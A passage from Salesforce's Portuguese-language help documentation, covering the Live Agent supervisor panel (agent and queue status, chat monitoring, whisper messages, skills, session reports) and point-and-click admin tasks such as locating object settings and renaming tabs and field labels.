Como supervisor de suporte, você coordena seus funcionários para garantir que eles prestem o melhor suporte possível ao cliente. O Live Agent é uma solução de bate-papo totalmente integrada ao restante do Salesforce, o que facilita seu acesso às informações necessárias sobre seus agentes e sobre a atividade de bate-papo deles, em um único espaço de trabalho.

Seja você experiente ou novato no Live Agent, existem diversas ferramentas à sua disposição que facilitam o suporte e o monitoramento dos seus agentes de bate-papo enquanto eles trabalham com os clientes. Vamos começar.

#### CONSULTE TAMBÉM:

- [Live Agent para supervisores de suporte](#page-2320-0)
- [Live Agent para administradores](#page-2507-0)
- [Permissões para supervisores de suporte do Live Agent](#page-2512-0)

## Painel do supervisor do Live Agent

O painel do supervisor do Live Agent é seu ponto central para localizar informações sobre os botões e agentes de bate-papo do seu departamento. No painel do supervisor, você pode monitorar as atividades de bate-papo dos agentes enquanto eles conversam com clientes, além de visualizar o tráfego de clientes em botões de bate-papo específicos, tudo isso em tempo real. O painel do supervisor está localizado no console do Salesforce, para que possa ser facilmente acessado sem necessidade de sair do aplicativo.

#### [Acessar o Painel do supervisor](#page-2322-0)

Acesse o painel do supervisor no console do Salesforce para monitorar facilmente a atividade de bate-papo dos seus agentes.

#### [Lista Status do agente](#page-2322-1)

A lista Status do agente no painel do supervisor oferece acesso a informações em tempo real sobre a atividade de bate-papo do seu agente.

#### [Lista Status da fila](#page-2324-0)

A lista Status da fila no painel do supervisor oferece acesso a informações em tempo real sobre os botões e filas de bate-papo da sua organização.

## **EDICÕES**

Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

O Live Agent está disponível por um custo adicional nas: **Enterprise** e **Unlimited Editions** 

## PERMISSÕES DO USUÁRIO

Para conversar com visitantes no Live Agent no console do Salesforce:

**•** Live Agent está ativado, configurado e incluído em um aplicativo do console do Salesforce

### **EDICÕES**

Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

#### [Monitorar os bate-papos do seu agente](#page-2325-0)

Enquanto os seus agentes auxiliam os clientes, visualize os bate-papos deles no painel do supervisor. Você pode monitorar o desempenho dos agentes enquanto eles atendem os clientes, bem como fornecer feedback e ajuda em tempo real.

## Acessar o Painel do supervisor

Acesse o painel do supervisor no console do Salesforce para monitorar facilmente a atividade de bate-papo dos seus agentes.

**1.** Para acessar o painel do supervisor no console do Salesforce, selecione **Supervisor do Live Agent** na lista de navegação do console.

O painel do supervisor aparece na janela principal do console, oferecendo acesso a informações em tempo real sobre os botões de bate-papo e agentes da sua organização.

## EDIÇÕES

Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

O Live Agent está disponível por um custo adicional nas: **Enterprise** e **Unlimited Editions** 

## PERMISSÕES DO USUÁRIO

Para usar o painel de supervisor do Live Agent no console do Salesforce:

**•** Acesse a guia de supervisor do Live Agent em um perfil de usuário ou conjunto de permissões, incluída em um aplicativo do console do Salesforce

## Lista Status do agente

A lista Status do agente no painel do supervisor oferece acesso a informações em tempo real sobre a atividade de bate-papo do seu agente.



EDIÇÕES

Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

O Live Agent está disponível por um custo adicional nas: **Enterprise** e **Unlimited** Editions

Expanda o nome de cada agente para ver os detalhes dos clientes com os quais ele está conversando.





CONSULTE TAMBÉM:

[Status do Live Agent](#page-2299-0)

## Lista Status da fila

A lista Status da fila no painel do supervisor oferece acesso a informações em tempo real sobre os botões e filas de bate-papo da sua organização.





Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

## Monitorar os bate-papos do seu agente

Enquanto os seus agentes auxiliam os clientes, visualize os bate-papos deles no painel do supervisor. Você pode monitorar o desempenho dos agentes enquanto eles atendem os clientes, bem como fornecer feedback e ajuda em tempo real.

- 1. Na lista Status do agente, clique em  $\text{D}$  para expandir as informações sobre o agente cujo bate-papo você deseja visualizar. Se um agente solicitar ajuda, você verá um sinalizador vermelho ao lado do nome e uma mensagem privada (extrema direita) caso o agente tenha inserido uma.
- **2.** Para visualizar um bate-papo, clique em **Exibir** na coluna Ação do bate-papo que você deseja monitorar.

O monitor do bate-papo é aberto na lista Status do agente.

**3.** Para enviar uma mensagem privada ao agente enquanto ele conversa com um cliente, digite sua mensagem no campo de mensagem e pressione **ENTER**.

O agente pode ver a sua mensagem no registro do bate-papo, mas a mensagem é invisível para o cliente.

Quando você finalizar o monitoramento do bate-papo do seu agente, clique novamente em para recolher o monitor do bate-papo.

Para remover o sinalizador após ter fornecido ajuda, clique em **Retirar sinalizador**.

CONSULTE TAMBÉM:

[Lista Status do agente](#page-2322-1)

## **EDIÇÕES**

Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

O Live Agent está disponível por um custo adicional nas: **Enterprise** e **Unlimited** Editions

## PERMISSÕES DO USUÁRIO

Para usar o painel de supervisor do Live Agent no console do Salesforce:

**•** Acesse a guia de supervisor do Live Agent em um perfil de usuário ou conjunto de permissões, incluída em um aplicativo do console do Salesforce

Para exibir bate-papos do agente:

**•** "Visualização de agente ativada" na sua configuração do Live Agent

Para enviar mensagens por sussurro aos agentes:

**•** "Mensagens por sussurro ativadas" na sua configuração do Live Agent

## Atribuir habilidades a agentes

Atribua habilidades para seus agentes conforme o conhecimento de sua equipe evolui.

- **1.** Em Configuração, insira *Skills* na caixa Busca rápida e selecione **Skills**.
- **2.** Clique no nome da habilidade que deseja atribuir.
- **3.** Clique em **Edit** (Editar).
- **4.** Selecione os perfis (recomendados) ou usuários individuais que possuem essa habilidade.
- **5.** Clique em **Salvar**.

Caso você não tenha acesso à página Skills, pergunte a seu administrador do Salesforce sobre como ativar essa permissão. Apenas o administrador pode criar habilidades.



Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

O Live Agent está disponível por um custo adicional nas: **Enterprise** e **Unlimited Editions** 

## PERMISSÕES DO USUÁRIO

Para atribuir habilidades:

**•** "Atribuir Skills do Live Agent a usuários"

## Relatar sobre as sessões do Live Agent

Obtenha insight sobre as atividades de bate-papo dos agentes gerando relatórios sobre sessões de bate-papo do Live Agent.

É possível criar um tipo de relatório personalizado para as sessões de bate-papo do Live Agent e usá-lo para executar relatórios sobre as sessões dos seus agentes usando o Criador de relatórios. Esses relatórios de sessões do Live Agent podem fornecer informações sobre as atividades de bate-papo de seus agentes. Por exemplo, se sua equipe de agentes é capaz ou não de lidar com todas as solicitações de seus clientes durante bate-papos.

- **1.** Crie um tipo de relatório personalizado usando as Sessões do Live Agent como objeto principal.
- **2.** Crie um novo relatório do Live Agent usando o Criador de relatórios.
- **3.** Personalize seu relatório para incluir as colunas de informações que deseja que ele apresente.
- **4.** Salve ou execute o relatório.

CONSULTE TAMBÉM:

[Criar um relatório](#page-3637-0) [Criar um novo relatório](#page-3574-0) [Registros da sessão do Live Agent](#page-2314-0) EDIÇÕES

Disponível em: Salesforce **Classic** 

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

O Live Agent está disponível por um custo adicional nas: **Enterprise** e **Unlimited Editions** 

## PERMISSÕES DO USUÁRIO

Para criar, editar e excluir relatórios:

**•** "Criar e personalizar relatórios"

E

"Criador de relatórios"

# Aprimorar Salesforce como ferramentas Apontar e clicar

## Bem-vindo, administradores de apontar e clicar do Salesforce

Pronto para ir além dos conceitos básicos da administração do Salesforce? Deseja personalizar sua organização, expandir seus limites e aprimorar sua funcionalidade? Você pode fazer isso e muito mais sem escrever uma única linha de código. Tudo o que você precisa é do seu mouse e de um senso de aventura. Prepare-se, é hora de explorar!

<span id="page-3901-1"></span>Dentro você encontrará uma grande quantidade de recursos que podem ser usados para expandir sua organização. Aprimore seus objetos, dados e campos, personalize a aparência da organização, aumente os processos comerciais, crie sites e aplicativos, tudo isso usando ferramentas do tipo apontar e clicar.

## Localizar configurações de gerenciamento de objetos

O Salesforce permite personalizar seu modelo de objeto com recursos, como campos personalizados, layouts de página e regras de validação. A localização dessas personalizações em Configuração depende da experiência do Salesforce ativada para você.

#### [Localizar configurações de gerenciamento de objetos no Lightning Experience](#page-3901-0)

O Salesforce permite personalizar seu modelo de objeto com recursos, como campos personalizados, layouts de página e regras de validação. A maioria dos objetos está disponível no Gerenciador de objetos em Configuração.

#### [Localizar configurações de gerenciamento de objetos no Salesforce Classic](#page-3903-0)

<span id="page-3901-0"></span>O Salesforce permite personalizar seu modelo de objeto com recursos, como campos personalizados, layouts de página e regras de validação. Dependendo do tipo de objeto que você deseja localizar, essas personalizações estão em diferentes áreas de Configuração.

## Localizar configurações de gerenciamento de objetos no Lightning **Experience**

O Salesforce permite personalizar seu modelo de objeto com recursos, como campos personalizados, layouts de página e regras de validação. A maioria dos objetos está disponível no Gerenciador de objetos em Configuração.

#### **Objetos padrão e objetos personalizados**

Um objeto padrão, como Conta ou Contato, vem pronto para usar com a organização do Salesforce. Um objeto personalizado é aquele que você ou outro administrador criou.

Em Configuração, insira *Gerenciador de objetos* na caixa Busca rápida e selecione **Gerenciador de objetos**. Selecione um dos objetos na lista e, em seguida, role até a seção da personalização específica.



Disponível em: Lightning Experience

Disponível em: **Todas** as edições





Por exemplo, para adicionar um campo personalizado ao objeto Conta, insira *Gerenciador de objetos* na caixa Busca rápida e selecione **Gerenciador de objetos**. Em seguida, selecione **Conta** e role até Campos e relacionamentos.

#### **Outros objetos padrão**

Alguns objetos padrão não estão no Gerenciador de objetos. Para acessar as configurações de personalização de um desses objetos, em Configuração, insira o nome do objeto na caixa Busca rápida e selecione a personalização específica.

Em Configuração, insira o nome do objeto na caixa Busca rápida e selecione a personalização.

Por exemplo, para adicionar um acionador ao objeto Grupos, insira *Grupo* na caixa Busca rápida e selecione **Acionadores de grupo**.

#### **Objetos externos**

Um objeto externo é semelhante a objetos personalizados, mas é mapeado a dados armazenados fora da sua organização do Salesforce.

Em Configuração, insira *Objetos externos* na caixa Busca rápida e selecione **Objetos externos**. Em seguida, clique em um dos objetos externos na lista. Em seguida, role até a seção da personalização específica.

Por exemplo, para adicionar um campo personalizado ao objeto externo Pedidos, insira *Objetos externos* na caixa Busca rápida e selecione **Objetos externos**. Clique em **Pedidos** e role até Campos e relacionamentos personalizados.

#### <span id="page-3903-0"></span>CONSULTE TAMBÉM:

[Personalização de apontar e clicar: O que não está no Lightning Experience](#page-268-0)

## Localizar configurações de gerenciamento de objetos no Salesforce Classic

O Salesforce permite personalizar seu modelo de objeto com recursos, como campos personalizados, layouts de página e regras de validação. Dependendo do tipo de objeto que você deseja localizar, essas personalizações estão em diferentes áreas de Configuração.

#### **Objetos padrão**

Um objeto padrão, como Conta ou Contato, vem pronto para usar com a organização do Salesforce.

Em Configuração, insira o nome do objeto apropriado na caixa Busca rápida e selecione a personalização específica.

Por exemplo, para adicionar um campo personalizado ao objeto Caso, insira *Caso* na caixa Busca rápida e selecione **Campos** em Casos.

#### **Objetos personalizados**

Um objeto personalizado é aquele que você ou outro administrador criou.

Em Configuração, insira *Objetos* na caixa Busca rápida e selecione **Objetos**. Em seguida, clique em um dos objetos personalizados na lista. Em seguida, role até a seção da personalização específica.

Por exemplo, para adicionar um campo personalizado ao objeto Formulários de emprego, insira *Objetos* na caixa Busca rápida e selecione **Objetos**. Clique em **Formulários de emprego** e role até Campos e relacionamentos personalizados.

#### **Objetos externos**

Um objeto externo é semelhante a objetos personalizados, mas é mapeado a dados armazenados fora da sua organização do Salesforce.

Em Configuração, insira *Objetos externos* na caixa Busca rápida e selecione **Objetos externos**. Em seguida, clique em um dos objetos externos na lista. Depois, role até a seção da personalização específica.

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **Todas** as edições

Por exemplo, para adicionar um campo personalizado ao objeto externo Pedidos, insira *Objetos externos* na caixa Busca rápida e selecione **Objetos externos**. Clique em **Pedidos** e role até Campos e relacionamentos personalizados.

## Personalizando a organização

## Menu de acesso rápido do Force.com

O menu de acesso rápido do Force.com oferece atalhos práticos para recursos de personalização.

Quando você está trabalhando em aplicativos ou objetos, use este menu para ir até os recursos de personalização relevantes do aplicativo. Ele está disponível nas páginas de exibição da lista de objetos nas páginas de detalhes do registro.

- Nota: Se o agendamento por arrastar e soltar nos modos de exibição de lista estiver ativado,  $\mathbf{z}$ o menu de acesso rápido do Force.com não ficará visível para os modos de exibição de lista em contas, contatos e objetos personalizados.
- Para expandir ou retrair o menu, clique em < (ou pressione ALT+;).
- **•** Para movimentar a lista do menu para baixo, pressione TAB.
- **•** Para selecionar uma opção do menu, pressione ENTER.
- **•** Para remover o menu de todas as exibições da lista e páginas de registro, clique em **Desativar menu**.

Para restaurar o menu de acesso rápido:

- **1.** Em suas configurações pessoais, insira *Detalhes avançados do usuário* na caixa Busca rápida e selecione **Detalhes avançados do usuário**. Nenhum resultado? Insira *Informações pessoais* na caixa Busca rápida e selecione **Informações pessoais**.
- **2.** Clique em **Editar**.
- **3.** Selecione a caixa de seleção **Menu de acesso rápido do Force.com**.
- **4.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Personalizar sua experiência com o Salesforce](#page-46-0)

## **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para exibir o menu de acesso rápido do Force.com:

**•** "Personalizar aplicativo"

## Alterando a aparência do Salesforce

## <span id="page-3905-0"></span>Renomear os rótulos de objeto, guia e campo

Você pode alterar o nome de praticamente qualquer objeto, campo ou guia no Salesforce. Este ajuste simples permite que você continue a usar a terminologia que seus usuários já conhecem e ajuda a eles a fazerem a transição para usar o Salesforce. No entanto, esteja ciente de que a Ajuda do Salesforce e a maioria das páginas na Configuração sempre exibem os nomes originais para objetos, campos e guias padrão.

Por exemplo, você pode alterar o rótulo do nome do objeto "Contas" e da guia "Contas" relacionada para "Empresas" e alterar o campo "Nome da conta" para "Nome da empresa". Ao renomear um objeto, guia ou campo, o novo nome aparece em todas as páginas que o usuário vê, no Salesforce para Outlook e no Connect Offline.

Antes de renomear rótulos de guias, objetos, campos e outros relacionados, revise as [dicas de](#page-3907-0) [implantação](#page-3907-0) para administradores.

- **1.** Em Configuração, insira *Renomear guias e rótulos* na caixa Busca rápida e selecione **Renomear guias e rótulos**.
- **2.** Selecione o idioma padrão na lista suspensa Selecionar idioma na parte superior da página.
	- Nota: Em hebreu, recomendamos diminuir ao máximo a renomeação de guias, pois não há suporte para gênero variável em verbos e os verbos não podem perder a concordância de gênero.
- **3.** Clique em **Editar** ao lado do layout que deseja personalizar. Clique em **Redefinir** para reverter para o nome original da guia.



Nota: Não é possível redefinir nomes de guia de objeto personalizado.

**4.** Insira as formas no singular e no plural do novo nome da guia. Além disso, se aplicável ao idioma, selecione Começa com som de vogal para os rótulos que começam com uma vogal para assegurar que o Salesforce usa o artigo apropriado (como "a" ou "an", em inglês). Clique em **Avançar**.

Ao renomear uma guia ou um objeto, você não pode utilizar o nome de outra guia padrão, objeto personalizado, objeto externo ou guia personalizada.

- **5.** Insira seus rótulos para os rótulos de campo padrão e outros elementos da interface do usuário. Verifique se foram inseridas as formas singular e plural para cada rótulo que precisar. Selecione Começa com som de vogal para os rótulos que começam com uma vogal.
- **6.** Clique em **Salvar**.

Repita o procedimento para traduzir rótulos em todos os outros idiomas usados na organização.

Dica: Depois de renomear uma guia ou um objeto, renomeie todos os relatórios personalizados, painéis, perfis, configurações de permissão, campos personalizados e modos de exibição de lista que contenham o nome original. Você pode modificar rótulos usando o [workbench de tradução](#page-3967-0). Para renomear um relatório padrão, clique em **Salvar como** e salve-o em uma pasta designada para o novo nome.

Outras opções de personalização de guias são:

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para renomear uma guia e um campo:

**•** "Personalizar aplicativo" OU

"Exibir configuração"

E

Seja designado como um tradutor

Para redefinir guias renomeadas:

**•** "Personalizar aplicativo" OU

"Exibir configuração"

E

Seja designado como um tradutor

## **EDICÕES**

Disponível em: Salesforce Classic

Contas pessoais disponíveis em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

- **•** Cada usuário pode controlar quais guias e listas relacionadas são exibidas para o seu próprio login.
- **•** Além das guias padrão fornecidas pelo Salesforce, os usuários podem criar guias personalizadas completamente novas dependendo da edição que possuem. Para obter mais informações, consulte [Definindo guias personalizadas](#page-3947-0) na página 3942.
- **•** Em organizações que usam as edições Enterprise, Unlimited, Performance e Developer, é possível substituir a página inicial da guia que é exibida quando o usuário clica em uma guia de objeto padrão, personalizada ou de objeto externo. Para obter mais informações, consulte [Substituir botões padrão e páginas iniciais com guias](#page-4843-0) na página 4838.

### Renomeando rótulos de contas pessoais

Se a sua organização usa contas pessoais, você pode renomear os seguintes campos padrão:



Quando você renomeia o rótulo do campo Conta pessoal, o rótulo renomeado aparece na Salesforce como a seguir:

- **•** Como um prefixo para diferenciar os campos conta pessoal tais como Data de nascimento e Telefone residencial dos campos conta comercial. Por exemplo, Conta pessoal: Data de nascimento está disponível como uma coluna da conta nos registros de oportunidade.
- **•** No nome do campo e ícone É Conta pessoal. Por exemplo, se você renomear o campo Conta pessoal para "Consumidor," então É Conta pessoal torna-se É Consumidor.

Nota: Os rótulos de campo Conta pessoal e Conta comercial são independentes dos nomes de tipos de registro reais.

- **•** Para personalizar os tipos de registros de conta pessoal, nas configurações de gerenciamento de objetos para contas pessoais, acesse Tipos de registro.
- **•** Para personalizar os tipos de registros de conta comercial, nas configurações de gerenciamento de objetos para contas, acesse Tipos de registro.

#### CONSULTE TAMBÉM:

[Considerações para renomear rótulos de guias e campos](#page-3907-0) [Renomeie a guia Chatter](#page-3079-0) [Localizar configurações de gerenciamento de objetos](#page-3901-1)

## <span id="page-3907-0"></span>Considerações para renomear rótulos de guias e campos

Antes de renomear guias e campos padrão e personalizados, saiba como essas alterações afetarão seus usuários.

